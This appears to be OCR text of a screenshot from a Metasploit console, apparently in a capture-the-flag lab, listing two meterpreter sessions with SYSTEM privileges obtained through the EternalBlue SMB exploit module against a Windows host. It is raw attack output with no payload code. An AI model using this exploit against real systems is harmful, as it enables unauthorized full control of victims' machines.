 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)
msf6 >